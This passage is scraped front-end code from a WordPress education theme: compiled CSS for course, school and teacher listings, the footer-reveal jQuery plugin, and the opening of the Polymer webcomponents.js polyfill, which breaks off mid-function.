/* line 208, ../sass/modules/_course-list.scss */
.courses-table__table > tbody:before {
  content: '';
  display: block;
  height: 1em;
}
/* line 214, ../sass/modules/_course-list.scss */
.courses-table__table > tbody > tr > td {
  border-top: none;
  border-bottom: 1px solid #E0E0E0;
  vertical-align: middle;
}
/* line 222, ../sass/modules/_course-list.scss */
.courses-table__course-title {
  width: 20%;
}
/* line 228, ../sass/modules/_course-list.scss */
.courses-table__course-period {
  width: 50%;
}
@media only screen and (min-width: 62em) {
  /* line 228, ../sass/modules/_course-list.scss */
  .courses-table__course-period {
    width: 35%;
  }
}
/* line 233, ../sass/modules/_course-list.scss */
.courses-table__course-period__from, .courses-table__course-period__to {
  width: 30%;
  display: inline-block;
}
/* line 238, ../sass/modules/_course-list.scss */
.courses-table__course-period__arrow {
  width: 20%;
  font-size: 20px;
  line-height: 30px;
  margin-right: 0.45em;
}
/* line 250, ../sass/modules/_course-list.scss */
.courses-table__course-teacher img {
  width: 3.75em;
  height: auto;
  border-radius: 50%;
  border: 1px solid #E0E0E0;
}
/* line 263, ../sass/modules/_course-list.scss */
.courses-table__time {
  font-weight: 700;
}
/* line 267, ../sass/modules/_course-list.scss */
.courses-table__day--month {
  font-size: 26px;
  line-height: 30px;
  float: left;
  text-align: right;
  margin-right: 0.25em;
}
/* line 278, ../sass/modules/_course-list.scss */
.courses-table__date--short, .courses-table__day--week, .courses-table__day--level, .courses-table__course-level {
  color: #606F7B;
  font-weight: 400;
}

/* line 288, ../sass/modules/_course-list.scss */
.courses-schedule-mobile {
  padding-bottom: 3em;
}
/* line 291, ../sass/modules/_course-list.scss */
.courses-schedule-mobile__course {
  margin-top: 2em;
}
/* line 294, ../sass/modules/_course-list.scss */
.courses-schedule-mobile__course:first-child {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 294, ../sass/modules/_course-list.scss */
  .courses-schedule-mobile__course:first-child {
    margin-top: 2em;
  }
}
/* line 301, ../sass/modules/_course-list.scss */
.courses-schedule-mobile__content {
  padding: 0.5em 1em;
}
/* line 304, ../sass/modules/_course-list.scss */
.courses-schedule-mobile__actions {
  padding: 1em 1em;
  border-top: 1px solid #E0E0E0;
}

/* line 310, ../sass/modules/_course-list.scss */
.tribe-link-tickets-message {
  margin: 1em 0;
  padding: 1em 0 !important;
  border: none;
}
@media only screen and (min-width: 62em) {
  /* line 310, ../sass/modules/_course-list.scss */
  .tribe-link-tickets-message {
    margin-top: 0;
  }
}

/* line 5, ../sass/modules/_school-list.scss */
.school-list {
  padding-bottom: 3em;
}
/* line 12, ../sass/modules/_school-list.scss */
.school-list__col--lg {
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 12, ../sass/modules/_school-list.scss */
  .school-list__col--lg {
    margin-top: 0;
  }
}
/* line 20, ../sass/modules/_school-list.scss */
.school-list__school {
  margin-top: 2em;
}
@media only screen and (min-width: 48em) {
  /* line 20, ../sass/modules/_school-list.scss */
  .school-list__school {
    margin-top: 1em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 20, ../sass/modules/_school-list.scss */
  .school-list__school {
    margin-top: 0;
  }
}

/* line 33, ../sass/modules/_school-list.scss */
.school__avatar {
  width: 3.75em;
  position: relative;
  right: -10em;
  top: -1.875em;
  transition: all 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}
/* line 39, ../sass/modules/_school-list.scss */
.school__avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  border: 1px solid #E0E0E0;
  background-color: #ffffff;
}
/* line 46, ../sass/modules/_school-list.scss */
.school__avatar:hover {
  transform: scale(1.1);
}
/* line 50, ../sass/modules/_school-list.scss */
.school__card-content {
  position: relative;
  top: -1.875em;
  padding: 0 16px;
}

/* line 5, ../sass/modules/_teacher.scss */
.teacher {
  background-color: #F7F7F7;
  padding-top: 2em;
  padding-bottom: 2em;
  padding-left: 1.25em;
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 5, ../sass/modules/_teacher.scss */
  .teacher {
    padding-top: 3em;
    padding-bottom: 3em;
    margin-top: 3em;
  }
}
/* line 23, ../sass/modules/_teacher.scss */
.teacher__cell {
  padding: 0;
  overflow: hidden;
}
@media only screen and (min-width: 62em) {
  /* line 23, ../sass/modules/_teacher.scss */
  .teacher__cell {
    height: 5.625em;
  }
}
/* line 31, ../sass/modules/_teacher.scss */
.teacher__cell:hover .teacher__info {
  left: 0;
}
/* line 36, ../sass/modules/_teacher.scss */
.teacher__info {
  width: 100%;
  height: 100%;
  background-color: rgba(23, 98, 168, 0.6);
  padding: 0.5em 1em;
  position: relative;
  left: -11.875em;
  transition: left 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}
/* line 45, ../sass/modules/_teacher.scss */
.teacher__avatar {
  width: 3.75em;
  position: relative;
  right: -10.625em;
  top: -1.875em;
  transition: all 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}
/* line 51, ../sass/modules/_teacher.scss */
.teacher__avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  border: 1px solid #E0E0E0;
  background-color: #ffffff;
}
/* line 58, ../sass/modules/_teacher.scss */
.teacher__avatar:hover {
  transform: scale(1.1);
}
/* line 63, ../sass/modules/_teacher.scss */
.teacher__avatar--sm {
  margin-top: 1em;
  width: 5em;
  height: auto;
}
/* line 69, ../sass/modules/_teacher.scss */
.teacher__content {
  position: relative;
  top: -2em;
  padding: 0 1em;
}
/* line 74, ../sass/modules/_teacher.scss */
.teacher__grid {
  display: none;
}
@media only screen and (min-width: 62em) {
  /* line 74, ../sass/modules/_teacher.scss */
  .teacher__grid {
    display: block;
  }
}

/* line 86, ../sass/modules/_teacher.scss */
.teacher-list, .teacher-list--sub-page {
  padding-bottom: 3em;
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 86, ../sass/modules/_teacher.scss */
  .teacher-list, .teacher-list--sub-page {
    margin-top: 2em;
  }
}
/* line 93, ../sass/modules/_teacher.scss */
.teacher-list__teacher {
  margin-top: 3em;
}
@media only screen and (min-width: 62em) {
  /* line 93, ../sass/modules/_teacher.scss */
  .teacher-list__teacher {
    margin-top: 0;
  }
}
/* line 100, ../sass/modules/_teacher.scss */
.teacher-list--sub-page {
  padding-bottom: 4em;
}

/* line 110, ../sass/modules/_teacher.scss */
.teacher-profile {
  padding-bottom: 3em;
}
/* line 119, ../sass/modules/_teacher.scss */
.teacher-profile__avatar {
  width: 7.5em;
  margin: 0 auto;
  position: relative;
  top: -3.75em;
}
/* line 124, ../sass/modules/_teacher.scss */
.teacher-profile__avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  border: 1px solid #E0E0E0;
  background-color: #ffffff;
}
/* line 132, ../sass/modules/_teacher.scss */
.teacher-profile__content {
  margin-top: 2em;
}
@media only screen and (min-width: 48em) {
  /* line 132, ../sass/modules/_teacher.scss */
  .teacher-profile__content {
    margin-top: 0;
  }
}
@media only screen and (min-width: 62em) {
  /* line 132, ../sass/modules/_teacher.scss */
  .teacher-profile__content {
    margin-top: 0;
  }
}

/* line 5, ../sass/modules/_footer.scss */
.footer {
  background-color: #1762A8;
  color: #ffffff;
  padding-top: 2em;
  padding-bottom: 2em;
}
/* line 12, ../sass/modules/_footer.scss */
.footer__inner__copy {
  font-size: 14px;
  line-height: 24px;
}
/* line 20, ../sass/modules/_footer.scss */
.footer__col--lg {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 20, ../sass/modules/_footer.scss */
  .footer__col--lg {
    margin-top: 0;
  }
}
/* line 29, ../sass/modules/_footer.scss */
.footer a:hover {
  color: #959595 !important;
}

/* line 5, ../sass/modules/_page-cover.scss */
.page-cover {
  background-color: #F7F7F7;
  position: relative;
  overflow: hidden;
  margin-top: 1em;
}
/* line 11, ../sass/modules/_page-cover.scss */
.page-cover__img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  transition: background 600ms linear;
  height: 30em;
}
/* line 22, ../sass/modules/_page-cover.scss */
.page-cover__content {
  position: relative;
  height: 30em;
}
/* line 29, ../sass/modules/_page-cover.scss */
.page-cover__hero {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 2em 2em;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 37, ../sass/modules/_page-cover.scss */
.page-cover__hero__col {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
/* line 46, ../sass/modules/_page-cover.scss */
.page-cover--mobile {
  margin-top: 2em;
}
/* line 52, ../sass/modules/_page-cover.scss */
.page-cover--mobile__img {
  height: 7.5em;
}
@media only screen and (min-width: 48em) {
  /* line 52, ../sass/modules/_page-cover.scss */
  .page-cover--mobile__img {
    height: 20em;
  }
}
/* line 58, ../sass/modules/_page-cover.scss */
.page-cover--mobile__content {
  margin-top: 1em;
}

/* line 68, ../sass/modules/_page-cover.scss */
.page-opening {
  background-color: #F7F7F7;
  padding: 2em 0;
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 68, ../sass/modules/_page-cover.scss */
  .page-opening {
    padding: 4em 0 3em 0;
  }
}
/* line 77, ../sass/modules/_page-cover.scss */
.page-opening__col, .page-opening__col--lg, .page-opening__col--sm {
  text-align: left !important;
}
/* line 86, ../sass/modules/_page-cover.scss */
.page-opening__col--half {
  margin-top: 1em;
}
/* line 91, ../sass/modules/_page-cover.scss */
.page-opening--fluid {
  background-color: #F7F7F7;
  padding: 3em 0;
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 91, ../sass/modules/_page-cover.scss */
  .page-opening--fluid {
    padding: 4em 0 3em 0;
  }
}
/* line 98, ../sass/modules/_page-cover.scss */
.page-opening--fluid__col, .page-opening--fluid__col--alpha {
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 98, ../sass/modules/_page-cover.scss */
  .page-opening--fluid__col, .page-opening--fluid__col--alpha {
    margin-top: 0;
  }
}

/* line 9, ../sass/_states.scss */
.in-body .navigation-header__brand {
  top: 0;
}

/* line 21, ../sass/_states.scss */
.is-selected {
  color: #1762A8 !important;
  transform: scale(1.05);
  z-index: 1000;
}
/* line 26, ../sass/_states.scss */
.is-selected .control__link {
  opacity: 1;
  left: 0;
  color: #404041;
}

/* line 34, ../sass/_states.scss */
.is__open {
  max-height: 37.5em;
}

footer.footer {
  width: 100% !important;
}

.owl-wrapper .owl-item a.control__link {
  opacity: 1 !important;
}

.group:hover .group-hover\:block {
  display: block;
}

.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}
.flex-row {
  flex-direction: row;
}

.flex-wrap {
  flex-wrap: wrap;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.items-center {
  align-items: center;
}

.mb-2 {
  margin-bottom: 0.5rem;
}
.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}
.p-2 {
  padding: 0.5rem;
}
.w-4 {
  width: 1rem;
}
.w-8 {
  width: 2rem;
}
.w-l\/2 {
  width: 50%;
}
.w-1\/4 {
  width: 25%;
}
.w-1\/5 {
  width: 20%;
}
.w-1\/6 {
  width: 16.6667%;
}
.w-1\/10 {
  width: 10%;
}

.h-4 {
  height: 1rem;
}
.h-8 {
  height: 2rem;
}

.cursor-pointer {
  cursor: pointer;
}

.text-black {
  color: black;
}
.text-primary {
  color: #1762A8;
}

.border {
  border-style: solid;
  border-width: 1px;
}
.border-b {
  border-style: solid;
  border-bottom-width: 1px;
}
.border-primary {
  border-color: #1762A8;
}
.border-grey {
  border-color: #DAE1E7;
}

.fill-current {
  fill: currentColor;
}

.show-more-btn svg{
  transition: all .3s;
}

.active .show-more-btn svg{
  transform: rotate(-180deg)
}

.course-item {
  padding: 0.5rem;
}
.course-item + .course-more-info {
  display: none;
}
.course-item.active + .course-more-info {
  display: flex;
}
.course-item.active {
  background: #F1F5F8;
}

.font-base {
  font-weight: 400;
}
.font-medium {
  font-weight: 500;
}
.leading-tight {
  line-height: 2 !important;
}

.truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-sm {
  font-size: 0.875rem;
}
.text-lg {
  font-size: 1.25em;
}

@media (min-width: 576px) {
  .sm\:flex-no-wrap {
    flex-wrap: nowrap !important;
  }
  .sm\:text-base {
    font-size: 1rem;
  }
  .sm\:flex-row {
    flex-direction: row;
  }
  .sm\:flex-col {
    flex-direction: column;
  }
  .sm\:w-full {
    width: 100%;
  }
  .sm\:w-4 {
    width: 1rem;
  }
  .sm\:w-8 {
    width: 2rem;
  }
  .sm\:w-1\/4 {
    width: 25%;
  }
  .sm\:w-1\/5 {
    width: 20%;
  }
  .sm\:w-1\/6 {
    width: 16.6667%;
  }
  .sm\:w-1\/10 {
    width: 10% !important;
  }
  .sm\:text-center {
    text-align: center;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/footer-reveal/footer-reveal.js?ver=%20
body_size: 572
content:
/**
 * footer-reveal.js
 * 
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2014 Iain Andrew
 * https://github.com/IainAndrew
 */

(function($) {

  $.fn.footerReveal = function(options) {

    var $this = $(this),
        $prev = $this.prev(),
        $win = $(window),

        defaults = $.extend ({
          shadow : true,
          shadowOpacity: 0.8,
          zIndex : -100
        }, options ),

        settings = $.extend(true, {}, defaults, options);

    if ($this.outerHeight() <= $win.outerHeight() && $this.offset().top >= $win.outerHeight()) {
      $this.css({
        'z-index' : defaults.zIndex,
        position : 'fixed',
        bottom : 0
      });

      if (defaults.shadow) {
        $prev.css ({
          '-moz-box-shadow' : '0 20px 30px -20px rgba(0,0,0,' + defaults.shadowOpacity + ')',
          '-webkit-box-shadow' : '0 20px 30px -20px rgba(0,0,0,' + defaults.shadowOpacity +')',
          'box-shadow' : '0 20px 30px -20px rgba(0,0,0,' + defaults.shadowOpacity + ')'
        });
      }

      $win.on('load resize', function() {
        $this.css({
          'width' : $prev.outerWidth()
        });
        $prev.css({
          'margin-bottom' : $this.outerHeight()
        });
      });
    }

    return this;

  };

}) (jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.golabo-edu.com/wp-content/themes/golabo/bower_components/webcomponentsjs/webcomponents.js
body_size: 48293
content:
/**
 * @license
 * Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
// @version 0.7.23
(function() {
  window.WebComponents = window.WebComponents || {
    flags: {}
  };
  var file = "webcomponents.js";
  var script = document.querySelector('script[src*="' + file + '"]');
  var flags = {};
  if (!flags.noOpts) {
    location.search.slice(1).split("&").forEach(function(option) {
      var parts = option.split("=");
      var match;
      if (parts[0] && (match = parts[0].match(/wc-(.+)/))) {
        flags[match[1]] = parts[1] || true;
      }
    });
    if (script) {
      for (var i = 0, a; a = script.attributes[i]; i++) {
        if (a.name !== "src") {
          flags[a.name] = a.value || true;
        }
      }
    }
    if (flags.log && flags.log.split) {
      var parts = flags.log.split(",");
      flags.log = {};
      parts.forEach(function(f) {
        flags.log[f] = true;
      });
    } else {
      flags.log = {};
    }
  }
  flags.shadow = flags.shadow || flags.shadowdom || flags.polyfill;
  if (flags.shadow === "native") {
    flags.shadow = false;
  } else {
    flags.shadow = flags.shadow || !HTMLElement.prototype.createShadowRoot;
  }
  if (flags.register) {
    window.CustomElements = window.CustomElements || {
      flags: {}
    };
    window.CustomElements.flags.register = flags.register;
  }
  WebComponents.flags = flags;
})();

if (WebComponents.flags.shadow) {
  if (typeof WeakMap === "undefined") {
    (function() {
      var defineProperty = Object.defineProperty;
      var counter = Date.now() % 1e9;
      var WeakMap = function() {
        this.name = "__st" + (Math.random() * 1e9 >>> 0) + (counter++ + "__");
      };
      WeakMap.prototype = {
        set: function(key, value) {
          var entry = key[this.name];
          if (entry && entry[0] === key) entry[1] = value; else defineProperty(key, this.name, {
            value: [ key, value ],
            writable: true
          });
          return this;
        },
        get: function(key) {
          var entry;
          return (entry = key[this.name]) && entry[0] === key ? entry[1] : undefined;
        },
        "delete": function(key) {
          var entry = key[this.name];
          if (!entry || entry[0] !== key) return false;
          entry[0] = entry[1] = undefined;
          return true;
        },
        has: function(key) {
          var entry = key[this.name];
          if (!entry) return false;
          return entry[0] === key;
        }
      };
      window.WeakMap = WeakMap;
    })();
  }
  window.ShadowDOMPolyfill = {};
  (function(scope) {
    "use strict";
    var constructorTable = new WeakMap();
    var nativePrototypeTable = new WeakMap();
    var wrappers = Object.create(null);
    function detectEval() {
      if (typeof chrome !== "undefined" && chrome.app && chrome.app.runtime) {
        return false;
      }
      if (navigator.getDeviceStorage) {
        return false;
      }
      try {
        var f = new Function("return true;");
        return f();
      } catch (ex) {
        return false;
      }
    }
    var hasEval = detectEval();
    function assert(b) {
      if (!b) throw new Error("Assertion failed");
    }
    var defineProperty = Object.defineProperty;
    var getOwnPropertyNames = Object.getOwnPropertyNames;
    var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
    function mixin(to, from) {
      var names = getOwnPropertyNames(from);
      for (var i = 0; i < names.length; i++) {
        var name = names[i];
        defineProperty(to, name, getOwnPropertyDescriptor(from, name));
      }
      return to;
    }
    function mixinStatics(to, from) {
      var names = getOwnPropertyNames(from);
      for (var i = 0; i < names.length; i++) {
        var name = names[i];
        switch (name) {
         case "arguments":
         case "caller":
         case "length":
         case "name":
         case "prototype":
         case "toString":
          continue;
        }
        defineProperty(to, name, getOwnPropertyDescriptor(from, name));
      }
      return to;
    }
    function oneOf(object, propertyNames) {
      for (var i = 0; i < propertyNames.length; i++) {
        if (propertyNames[i] in object) return propertyNames[i];
      }
    }
    var nonEnumerableDataDescriptor = {
      value: undefined,
      configurable: true,
      enumerable: false,
      writable: true
    };
    function defineNonEnumerableDataProperty(object, name, value) {
      nonEnumerableDataDescriptor.value = value;
      defineProperty(object, name, nonEnumerableDataDescriptor);
    }
    getOwnPropertyNames(window);
    function getWrapperConstructor(node, opt_instance) {
      var nativePrototype = node.__proto__ || Object.getPrototypeOf(node);
      if (isFirefox) {
        try {
          getOwnPropertyNames(nativePrototype);
        } catch (error) {
          nativePrototype = nativePrototype.__proto__;
        }
      }
      var wrapperConstructor = constructorTable.get(nativePrototype);
      if (wrapperConstructor) return wrapperConstructor;
      var parentWrapperConstructor = getWrapperConstructor(nativePrototype);
      var GeneratedWrapper = createWrapperConstructor(parentWrapperConstructor);
      registerInternal(nativePrototype, GeneratedWrapper, opt_instance);
      return GeneratedWrapper;
    }
    function addForwardingProperties(nativePrototype, wrapperPrototype) {
      installProperty(nativePrototype, wrapperPrototype, true);
    }
    function registerInstanceProperties(wrapperPrototype, instanceObject) {
      installProperty(instanceObject, wrapperPrototype, false);
    }
    var isFirefox = /Firefox/.test(navigator.userAgent);
    var dummyDescriptor = {
      get: function() {},
      set: function(v) {},
      configurable: true,
      enumerable: true
    };
    function isEventHandlerName(name) {
      return /^on[a-z]+$/.test(name);
    }
    function isIdentifierName(name) {
      return /^[a-zA-Z_$][a-zA-Z_$0-9]*$/.test(name);
    }
    function getGetter(name) {
      return hasEval && isIdentifierName(name) ? new Function("return this.__impl4cf1e782hg__." + name) : function() {
        return this.__impl4cf1e782hg__[name];
      };
    }
    function getSetter(name) {
      return hasEval && isIdentifierName(name) ? new Function("v", "this.__impl4cf1e782hg__." + name + " = v") : function(v) {
        this.__impl4cf1e782hg__[name] = v;
      };
    }
    function getMethod(name) {
      return hasEval && isIdentifierName(name) ? new Function("return this.__impl4cf1e782hg__." + name + ".apply(this.__impl4cf1e782hg__, arguments)") : function() {
        return this.__impl4cf1e782hg__[name].apply(this.__impl4cf1e782hg__, arguments);
      };
    }
    function getDescriptor(source, name) {
      try {
        if (source === window && name === "showModalDialog") {
          return dummyDescriptor;
        }
        return Object.getOwnPropertyDescriptor(source, name);
      } catch (ex) {
        return dummyDescriptor;
      }
    }
    var isBrokenSafari = function() {
      var descr = Object.getOwnPropertyDescriptor(Node.prototype, "nodeType");
      return descr && !descr.get && !descr.set;
    }();
    function installProperty(source, target, allowMethod, opt_blacklist) {
      var names = getOwnPropertyNames(source);
      for (var i = 0; i < names.length; i++) {
        var name = names[i];
        if (name === "polymerBlackList_") continue;
        if (name in target) continue;
        if (source.polymerBlackList_ && source.polymerBlackList_[name]) continue;
        if (isFirefox) {
          source.__lookupGetter__(name);
        }
        var descriptor = getDescriptor(source, name);
        var getter, setter;
        if (typeof descriptor.value === "function") {
          if (allowMethod) {
            target[name] = getMethod(name);
          }
          continue;
        }
        var isEvent = isEventHandlerName(name);
        if (isEvent) getter = scope.getEventHandlerGetter(name); else getter = getGetter(name);
        if (descriptor.writable || descriptor.set || isBrokenSafari) {
          if (isEvent) setter = scope.getEventHandlerSetter(name); else setter = getSetter(name);
        }
        var configurable = isBrokenSafari || descriptor.configurable;
        defineProperty(target, name, {
          get: getter,
          set: setter,
          configurable: configurable,
          enumerable: descriptor.enumerable
        });
      }
    }
    function register(nativeConstructor, wrapperConstructor, opt_instance) {
      if (nativeConstructor == null) {
        return;
      }
      var nativePrototype = nativeConstructor.prototype;
      registerInternal(nativePrototype, wrapperConstructor, opt_instance);
      mixinStatics(wrapperConstructor, nativeConstructor);
    }
    function registerInternal(nativePrototype, wrapperConstructor, opt_instance) {
      var wrapperPrototype = wrapperConstructor.prototype;
      assert(constructorTable.get(nativePrototype) === undefined);
      constructorTable.set(nativePrototype, wrapperConstructor);
      nativePrototypeTable.set(wrapperPrototype, nativePrototype);
      addForwardingProperties(nativePrototype, wrapperPrototype);
      if (opt_instance) registerInstanceProperties(wrapperPrototype, opt_instance);
      defineNonEnumerableDataProperty(wrapperPrototype, "constructor", wrapperConstructor);
      wrapperConstructor.prototype = wrapperPrototype;
    }
    function isWrapperFor(wrapperConstructor, nativeConstructor) {
      return constructorTable.get(nativeConstructor.prototype) === wrapperConstructor;
    }
    function registerObject(object) {
      var nativePrototype = Object.getPrototypeOf(object);
      var superWrapperConstructor = getWrapperConstructor(nativePrototype);
      var GeneratedWrapper = createWrapperConstructor(superWrapperConstructor);
      registerInternal(nativePrototype, GeneratedWrapper, object);
      return GeneratedWrapper;
    }
    function createWrapperConstructor(superWrapperConstructor) {
      function GeneratedWrapper(node) {
        superWrapperConstructor.call(this, node);
      }
      var p = Object.create(superWrapperConstructor.prototype);
      p.constructor = GeneratedWrapper;
      GeneratedWrapper.prototype = p;
      return GeneratedWrapper;
    }
    function isWrapper(object) {
      return object && object.__impl4cf1e782hg__;
    }
    function isNative(object) {
      return !isWrapper(object);
    }
    function wrap(impl) {
      if (impl === null) return null;
      assert(isNative(impl));
      var wrapper = impl.__wrapper8e3dd93a60__;
      if (wrapper != null) {
        return wrapper;
      }
      return impl.__wrapper8e3dd93a60__ = new (getWrapperConstructor(impl, impl))(impl);
    }
    function unwrap(wrapper) {
      if (wrapper === null) return null;
      assert(isWrapper(wrapper));
      return wrapper.__impl4cf1e782hg__;
    }
    function unsafeUnwrap(wrapper) {
      return wrapper.__impl4cf1e782hg__;
    }
    function setWrapper(impl, wrapper) {
      wrapper.__impl4cf1e782hg__ = impl;
      impl.__wrapper8e3dd93a60__ = wrapper;
    }
    function unwrapIfNeeded(object) {
      return object && isWrapper(object) ? unwrap(object) : object;
    }
    function wrapIfNeeded(object) {
      return object && !isWrapper(object) ? wrap(object) : object;
    }
    function rewrap(node, wrapper) {
      if (wrapper === null) return;
      assert(isNative(node));
      assert(wrapper === undefined || isWrapper(wrapper));
      node.__wrapper8e3dd93a60__ = wrapper;
    }
    var getterDescriptor = {
      get: undefined,
      configurable: true,
      enumerable: true
    };
    function defineGetter(constructor, name, getter) {
      getterDescriptor.get = getter;
      defineProperty(constructor.prototype, name, getterDescriptor);
    }
    function defineWrapGetter(constructor, name) {
      defineGetter(constructor, name, function() {
        return wrap(this.__impl4cf1e782hg__[name]);
      });
    }
    function forwardMethodsToWrapper(constructors, names) {
      constructors.forEach(function(constructor) {
        names.forEach(function(name) {
          constructor.prototype[name] = function() {
            var w = wrapIfNeeded(this);
            return w[name].apply(w, arguments);
          };
        });
      });
    }
    scope.addForwardingProperties = addForwardingProperties;
    scope.assert = assert;
    scope.constructorTable = constructorTable;
    scope.defineGetter = defineGetter;
    scope.defineWrapGetter = defineWrapGetter;
    scope.forwardMethodsToWrapper = forwardMethodsToWrapper;
    scope.isIdentifierName = isIdentifierName;
    scope.isWrapper = isWrapper;
    scope.isWrapperFor = isWrapperFor;
    scope.mixin = mixin;
    scope.nativePrototypeTable = nativePrototypeTable;
    scope.oneOf = oneOf;
    scope.registerObject = registerObject;
    scope.registerWrapper = register;
    scope.rewrap = rewrap;
    scope.setWrapper = setWrapper;
    scope.unsafeUnwrap = unsafeUnwrap;
    scope.unwrap = unwrap;
    scope.unwrapIfNeeded = unwrapIfNeeded;
    scope.wrap = wrap;
    scope.wrapIfNeeded = wrapIfNeeded;
    scope.wrappers = wrappers;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    function newSplice(index, removed, addedCount) {
      return {
        index: index,
        removed: removed,
        addedCount: addedCount
      };
    }
    var EDIT_LEAVE = 0;
    var EDIT_UPDATE = 1;
    var EDIT_ADD = 2;
    var EDIT_DELETE = 3;
    function ArraySplice() {}
    ArraySplice.prototype = {
      calcEditDistances: function(current, currentStart, currentEnd, old, oldStart, oldEnd) {
        var rowCount = oldEnd - oldStart + 1;
        var columnCount = currentEnd - currentStart + 1;
        var distances = new Array(rowCount);
        for (var i = 0; i < rowCount; i++) {
          distances[i] = new Array(columnCount);
          distances[i][0] = i;
        }
        for (var j = 0; j < columnCount; j++) distances[0][j] = j;
        for (var i = 1; i < rowCount; i++) {
          for (var j = 1; j < columnCount; j++) {
            if (this.equals(current[currentStart + j - 1], old[oldStart + i - 1])) distances[i][j] = distances[i - 1][j - 1]; else {
              var north = distances[i - 1][j] + 1;
              var west = distances[i][j - 1] + 1;
              distances[i][j] = north < west ? north : west;
            }
          }
        }
        return distances;
      },
      spliceOperationsFromEditDistances: function(distances) {
        var i = distances.length - 1;
        var j = distances[0].length - 1;
        var current = distances[i][j];
        var edits = [];
        while (i > 0 || j > 0) {
          if (i == 0) {
            edits.push(EDIT_ADD);
            j--;
            continue;
          }
          if (j == 0) {
            edits.push(EDIT_DELETE);
            i--;
            continue;
          }
          var northWest = distances[i - 1][j - 1];
          var west = distances[i - 1][j];
          var north = distances[i][j - 1];
          var min;
          if (west < north) min = west < northWest ? west : northWest; else min = north < northWest ? north : northWest;
          if (min == northWest) {
            if (northWest == current) {
              edits.push(EDIT_LEAVE);
            } else {
              edits.push(EDIT_UPDATE);
              current = northWest;
            }
            i--;
            j--;
          } else if (min == west) {
            edits.push(EDIT_DELETE);
            i--;
            current = west;
          } else {
            edits.push(EDIT_ADD);
            j--;
            current = north;
          }
        }
        edits.reverse();
        return edits;
      },
      calcSplices: function(current, currentStart, currentEnd, old, oldStart, oldEnd) {
        var prefixCount = 0;
        var suffixCount = 0;
        var minLength = Math.min(currentEnd - currentStart, oldEnd - oldStart);
        if (currentStart == 0 && oldStart == 0) prefixCount = this.sharedPrefix(current, old, minLength);
        if (currentEnd == current.length && oldEnd == old.length) suffixCount = this.sharedSuffix(current, old, minLength - prefixCount);
        currentStart += prefixCount;
        oldStart += prefixCount;
        currentEnd -= suffixCount;
        oldEnd -= suffixCount;
        if (currentEnd - currentStart == 0 && oldEnd - oldStart == 0) return [];
        if (currentStart == currentEnd) {
          var splice = newSplice(currentStart, [], 0);
          while (oldStart < oldEnd) splice.removed.push(old[oldStart++]);
          return [ splice ];
        } else if (oldStart == oldEnd) return [ newSplice(currentStart, [], currentEnd - currentStart) ];
        var ops = this.spliceOperationsFromEditDistances(this.calcEditDistances(current, currentStart, currentEnd, old, oldStart, oldEnd));
        var splice = undefined;
        var splices = [];
        var index = currentStart;
        var oldIndex = oldStart;
        for (var i = 0; i < ops.length; i++) {
          switch (ops[i]) {
           case EDIT_LEAVE:
            if (splice) {
              splices.push(splice);
              splice = undefined;
            }
            index++;
            oldIndex++;
            break;

           case EDIT_UPDATE:
            if (!splice) splice = newSplice(index, [], 0);
            splice.addedCount++;
            index++;
            splice.removed.push(old[oldIndex]);
            oldIndex++;
            break;

           case EDIT_ADD:
            if (!splice) splice = newSplice(index, [], 0);
            splice.addedCount++;
            index++;
            break;

           case EDIT_DELETE:
            if (!splice) splice = newSplice(index, [], 0);
            splice.removed.push(old[oldIndex]);
            oldIndex++;
            break;
          }
        }
        if (splice) {
          splices.push(splice);
        }
        return splices;
      },
      sharedPrefix: function(current, old, searchLength) {
        for (var i = 0; i < searchLength; i++) if (!this.equals(current[i], old[i])) return i;
        return searchLength;
      },
      sharedSuffix: function(current, old, searchLength) {
        var index1 = current.length;
        var index2 = old.length;
        var count = 0;
        while (count < searchLength && this.equals(current[--index1], old[--index2])) count++;
        return count;
      },
      calculateSplices: function(current, previous) {
        return this.calcSplices(current, 0, current.length, previous, 0, previous.length);
      },
      equals: function(currentValue, previousValue) {
        return currentValue === previousValue;
      }
    };
    scope.ArraySplice = ArraySplice;
  })(window.ShadowDOMPolyfill);
  (function(context) {
    "use strict";
    var OriginalMutationObserver = window.MutationObserver;
    var callbacks = [];
    var pending = false;
    var timerFunc;
    function handle() {
      pending = false;
      var copies = callbacks.slice(0);
      callbacks = [];
      for (var i = 0; i < copies.length; i++) {
        (0, copies[i])();
      }
    }
    if (OriginalMutationObserver) {
      var counter = 1;
